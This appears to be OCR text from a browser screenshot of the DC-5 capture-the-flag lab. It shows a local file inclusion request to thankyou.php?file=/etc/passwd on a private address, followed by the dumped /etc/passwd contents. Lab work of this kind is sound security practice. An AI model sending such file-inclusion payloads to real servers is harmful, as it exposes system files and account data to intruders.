 192.168.10.139/thankyou.php?file=/etc/passwd
网址 京东商城 1688 steambig 京东 唯品会 天猫 抖音 淘宝 百度 网络认证 抖音-记录美好生活 京东商城 百度一下 天猫精选
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:
/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL
Server,,,:/nonexistent:/bin/false